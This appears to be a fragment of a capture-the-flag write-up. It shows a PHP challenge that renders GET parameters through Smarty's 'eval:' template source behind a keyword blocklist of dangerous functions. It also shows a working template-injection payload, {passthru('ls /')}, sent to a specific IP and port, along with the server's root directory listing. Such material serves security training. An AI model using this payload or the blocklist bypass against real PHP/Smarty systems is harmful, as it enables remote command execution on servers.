 114.67.175.224:16068/?a={passthru('ls /')}
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
a _9764 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var